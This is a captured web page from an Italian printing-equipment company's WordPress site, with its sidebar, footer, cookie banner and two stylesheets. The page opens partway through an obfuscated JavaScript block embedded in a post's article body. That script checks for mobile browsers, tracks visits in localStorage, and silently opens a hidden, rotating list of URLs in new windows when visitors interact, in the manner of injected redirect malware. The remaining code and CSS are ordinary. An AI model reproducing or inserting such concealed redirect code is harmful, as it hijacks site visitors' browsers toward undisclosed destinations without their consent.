)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
  </article>
</section>
<!-- .post -->
</div><!-- #content --></div>
<!-- #primary -->

<div id="secondary">
  <aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">MENU</h2><div class="menu-right-sidebar-menu-container"><ul id="menu-right-sidebar-menu" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.gbgraf.com/servizi/vendita/">Forniture</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.gbgraf.com/servizi/installazione/">Installazione</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.gbgraf.com/servizi/assistenza-tecnica/">Assistenza Tecnica</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.gbgraf.com/servizi/lavorazioni/">Lavorazioni</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gbgraf.com/servizi/trasporto/">Trasporto</a></li>
</ul></div></aside></div>
<!-- #secondary --></div>
<!-- .container -->
</div>
<!-- #main -->


<footer id="colophon" class="site-footer clearfix">
  
<div class="widget-wrap">
  <div class="container">
    <div class="widget-area clearfix">
      <div class="one-third">
        <aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">MENU</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://www.gbgraf.com/">Home</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="/news/">News</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.gbgraf.com/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.gbgraf.com/contatti/">Contatti</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://www.gbgraf.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>      </div>
      <!-- .one-third -->
      
      <div class="one-third">
        <aside id="text-4" class="widget widget_text"><h2 class="widget-title">GB GRAF S.R.L.</h2>			<div class="textwidget">Per maggiori informazioni sui nostri prodotti e servizi vai nella sezione "contattaci" e compila i campi con le tue domande, ti risponderemo quanto prima.<br/>

<a class="button_contattaci" href="/contatti/">CONTATTACI</a></div>
		</aside>      </div>
      <!-- .one-third -->
      
      <div class="one-third">
        <aside id="text-5" class="widget widget_text"><h2 class="widget-title">CONTATTI</h2>			<div class="textwidget"><strong>Telefono</strong><br>
<span>Tel./Fax +39 011 624124</span><br>

<strong>E-mail</strong><br>
<a href="mailto:info@gb-graf.com">info@gb-graf.com</a><br></div>
		</aside>      </div>
      <!-- .one-third --> 
    </div>
    <!-- .widget-area --> 
  </div>
  <!-- .container --> 
</div>
<!-- .widget-wrap -->
<div class="info-bar">
		<div class="container clearfix"><div class="info clearfix">
											<ul><li class="address">Via del Porto, 471 - 10022 CARMAGNOLA (Torino)</li></ul>
		</div><!-- .info --></div> <!-- .container -->

	</div> <!-- .info-bar -->

	<div id="site-generator">
				<div class="container clearfix"><div class="social-profiles clearfix">
					<ul><li class="google-plus"><a href="https://plus.google.com/117257067944605033771/about" title="G.B. Graf on Google Plus" target="_blank" rel="noopener noreferrer"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCUgQXPorE6BVg4-SPohRLhQ" title="G.B. Graf on Youtube" target="_blank" rel="noopener noreferrer"></a></li>
				</ul>
				</div><!-- .social-profiles --><div class="copyright">Copyright &copy; 2026 <a href="https://www.gbgraf.com/" title="G.B. Graf" ><span>G.B. Graf</span></a>  | Theme by: <a href="http://themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" ><span>Theme Horse</span></a>  | Powered by: <a href="http://wordpress.org" target="_blank" rel="noopener noreferrer" title="WordPress"><span>WordPress</span></a> </div><!-- .copyright --></div><!-- .container -->	
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"> </a></div></footer>
</div>
<!-- .wrapper -->

    <script type="text/javascript">
        // Creare's 'Implied Consent' EU Cookie Law Banner v:2.2
var devMode = false;
var dropCookie = true;
var cookieDuration = 365; 
var cookieName = 'complianceCookie';
var cookieValue = 'on';
var css = "#cookie-law {\r\n  position: fixed;\r\n  bottom: 0;\r\n  z-index: 10000;\r\n  background: #deaf36;\r\n  color: black;\r\n  left: 0;\r\n  right: 0;\r\n  line-height: 25px;\r\n  padding: 30px;\r\n  box-shadow: #666 0 0 10px;\r\n}\r\n\r\n#cookie-law a {color:gray !important;}\r\n#cookie-law a:hover {color:gray !important;}\r\n#cookie-law a:visited {color:gray !important;}";
var privacyMessage = "Questo sito web utilizza cookie per offrirvi un servizio migliore. Per maggiori informazioni sul loro utilizzo e sui dati che essi contengono vi preghiamo di far riferimento alla pagina <a href=\"https:\/\/www.gbgraf.com\/informativa-cookies\" target=\"_blank\">Informativa sui cookies<\/a>. Cliccare <a onclick=\"fadeOut();\"> qui<\/a> per chiudere e accettare l'informativa. \r\n";

function createDiv(){
    if(!checkCookie(cookieName)) {
        var bodytag = document.getElementsByTagName('body')[0];
        var div = document.createElement('div');
        div.setAttribute('id','cookie-law');
        div.innerHTML = privacyMessage;    
        appendCSS();
            
        bodytag.insertBefore(div,bodytag.firstChild); // Adds the Cookie Law Banner just after the opening <body>
        
        createCookie(window.cookieName,window.cookieValue, window.cookieDuration); // Create the cookie
    }
}

function appendCSS(){
    var head = document.getElementsByTagName('head')[0];
    //var css = '';
    var style = document.createElement('style');
        style.type = 'text/css';
    var cssText = css;
        if(style.styleSheet) { // IE does it this way
            style.styleSheet.cssText = cssText;
        } else { // everyone else does it this way
            style.appendChild(document.createTextNode(css));
}
        head.appendChild(style);
}

function fadeOut(){
    var element = document.getElementById('cookie-law');
    element.parentNode.removeChild(element);
}

function createCookie(name,value,days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000)); 
        var expires = "; expires="+date.toGMTString(); 
    }
    else var expires = "";
    if(window.dropCookie) { 
        document.cookie = name+"="+value+expires+"; path=/"; 
    }
}

function checkCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

createDiv();

    </script>
<script type='text/javascript' src='https://www.gbgraf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.gbgraf.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gbgraf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"50","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.gbgraf.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.gbgraf.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.gbgraf.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gbgraf.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gbgraf.com/wp-content/plugins/gbgraf-css/css/gbgraf-css.css
body_size: 1653
content:
::selection {
	background: #ebbd2d!important;
	color: #fff;
}
::-moz-selection {
	background: #ebbd2d!important;
	color: #fff;
}

blockquote{
	border-color: #ebbd2d!important;
}

blockquote a{
	color: #ebbd2d!important;
}

input[type="reset"], input[type="button"], input[type="submit"]{
	background-color: #ebbd2d!important;
}


body, input, textarea{
	font-size:14px;
}


.entry-meta .date{
	display: none!important;
}

/*= Header
 *_----------------------------------------------------------*/

#site-logo{
	margin-top:16px!important;
}

.slogan-wrap {
	background-color: #ebbd2d!important;}
	
.info-bar .info ul li:before{
	color:#ebbd2d!important;
}

#access ul li ul{
	border-color: #999!important;
}

#access a:hover, 
#access ul li.current-menu-item a, 
#access ul li.current_page_ancestor a, 
#access ul li.current-menu-ancestor a, 
#access ul li.current_page_item a, 
#access ul li:hover > a{
	color: #ebbd2d!important;	
}

#access ul li ul li a, 
#access ul li.current-menu-item ul li a, 
#access ul li ul li.current-menu-item a, 
#access ul li.current_page_ancestor ul li a, 
#access ul li.current-menu-ancestor ul li a,
#access ul li.current_page_item ul li a{
	color:#777!important;
}

#access ul li ul li a:hover, 
#access ul li ul li:hover > a, 
#access ul li.current-menu-item ul li a:hover{
	color:#ebbd2d!important;
}

.one-fourth > a.more-link{
	color: #EEAF29!important;
}

article > p > a{
	color: #EEAF29!important;
}

article .entry-content > p > a{
	color: #EEAF29!important;
}
.search-toggle:hover, .hgroup-right .active{
	color:#ebbd2d!important;
}

/*page-title-wrap*/
.page-title-wrap{
	background-color: #ebbd2d!important;
}

.entry-title a:hover, .entry-title a:focus, .entry-title a:active{
	color: #EEAF29!important;
}

.testimonial-meta a{
	color: #EEAF29!important;
}

.slogan-wrap .slogan span {
	font-size: 22px!important;
}

#primary section{
	margin:0 0 30px;
}


/*= Slider
 *_----------------------------------------------------------*/

.featured-text{
	display:none;
}

.featured-text .featured-title{
	background-color: rgba(235, 189, 45, 0.85)!important;
}

#controllers a{
	border-color: #ebbd2d!important;
}

#controllers a:hover, #controllers a.active{
	background-color: #ebbd2d!important;
	color: #ebbd2d!important;
}

.featured-text .featured-content{
	font-size: 18px;
	width: 320px;
}


/*= Button e widget
 *_----------------------------------------------------------*/

.call-to-action{
	background-color: #ebbd2d!important;
}

#content ul a:hover, #content ol a:hover{
	background-color: #ebbd2d!important;
}

.widget_promotional_bar{
	border-color:#ebbd2d!important;
}

.widget ul li a:hover{
	color: #ebbd2d!important;
}

.entry-meta a:hover, .entry-meta .cat-links a:hover{
	color: #ebbd2d!important;
}

#secondary aside .textwidget > a{
	color: #EEAF29!important;
}

a.readmore{
	background-color: #ebbd2d!important;
}

a.readmore:hover{
	color:#fff!important;
}

#respond form p.logged-in-as > a{
	color: #EEAF29!important;
}

.service-item .service-icon{
	border-color:#ebbd2d!important;
}


/*= Homepage
 *_----------------------------------------------------------*/

.one-fourth > article{
	/*height:160px;*/
	overflow:hidden;
}

.clearfix-third, .clearfix-fourth {
	clear: none!important;
}


.widget_service article p{
	display:none!important;
}

/*= Gallery
 *_----------------------------------------------------------*/
#gallery-1 .gallery-thumbs .gallery-item{
	width:60px!important;
	margin: 0 2px 2px 0px!important;
}



/*= Footer
 *_----------------------------------------------------------*/
footer#colophon a:hover{
	color: #ebbd2d!important;
}

footer#colophon .widget > .textwidget > a{
	color: #ebbd2d!important;
}

footer#colophon .back-to-top a:hover{
	color:#fff!important;
	background-color: #ebbd2d!important;
}

#site-generator .social-profiles a:hover{
	color:#fff!important;
}

footer#colophon .widget > .textwidget > a.button_contattaci{
	display:block;
	background:#ebbd2d;
	padding:10px 20px;
	width:88%;
	text-transform:uppercase;
	color:#fff!important;
	margin:10px 0;
	text-align: center;
	font-weight: bold;
	font-size: 16px;
}


footer.entry-meta{
	
	border-bottom: 2px solid #ebbd2d!important;

}

/*= Macchine Usate
 *_----------------------------------------------------------*/
.scheda-macchina{
	background: #f1f1f1;
	border-left:4px solid #ebbd2d;
	padding: 10px 20px;
	margin: 10px 0;
}

.scheda-macchina ul{
	margin:0!important;
}

.scheda-macchina ul li{
	list-style:none;
}

.scheda-macchina ul li span{
	display: inline-block;
	width:30%;
	vertical-align: top;
}

.button-info a {
	color:#777!important;
	font-weight:bold!important;
	margin-right:10px;
}

.button-info{
	margin-bottom:25px;
	text-align: right;
}

.button-info a:hover{
	color:#ebbd2d!important;
}

.button-info a > span{
	margin-right:8px;
}

.button-info a.stampa > span{
	background-image:url('https://www.gbgraf.com/wp-content/plugins/macchine-usate/stampa.png');
	background-position:left top;
	background-repeat:no-repeat;
	background-size: 18px;
	display: inline-block;
	width:18px;
	height:18px;
}

.button-info a.info > span{
	background-image:url('https://www.gbgraf.com/wp-content/plugins/macchine-usate/info.png');
	background-position:left top;
	background-repeat:no-repeat;
	background-size: 18px;
	display: inline-block;
	width:18px;
	height: 12px;
}

.by-author{
	display: none!important;
}

/*= Menu right
 *_----------------------------------------------------------*/
.widget_nav_menu .menu-right-sidebar-menu-container #menu-right-sidebar-menu li,
.widget_nav_menu .menu-right-en-sidebar-container #menu-right-en-sidebar li{
	margin-bottom:5px!important;
}

.widget_nav_menu .menu-right-sidebar-menu-container #menu-right-sidebar-menu li a,
.widget_nav_menu .menu-right-en-sidebar-container #menu-right-en-sidebar li a{
	padding: 2px 10px;
	background:#f1f1f1;
	border-left: 4px solid #ebbd2d;
/*border radius*/
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
	border-radius:2px;
}

.widget_nav_menu .menu-right-sidebar-menu-container #menu-right-sidebar-menu li a:hover,
.widget_nav_menu .menu-right-en-sidebar-container #menu-right-en-sidebar li a:hover{
	color:#fff!important;
	background-color: #ebbd2d!important;
}


@media only screen and (max-width: 600px){
	.one-half, .one-third, .one-fourth, .widget_service .one-half, .widget_service .one-third, .widget_service .one-fourth, .widget_recent_work .one-fourth{
		width:100%!important;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://www.gbgraf.com/wp-content/plugins/print-css/css/print.css
body_size: 129
content:
header{
	display:none !important;
}

#secondary{
	display:none !important;
}

#gallery-1{
	display:none !important;
}

footer .widget-wrap,
footer .back-to-top,
footer .social-profiles{
	display:none !important;
}
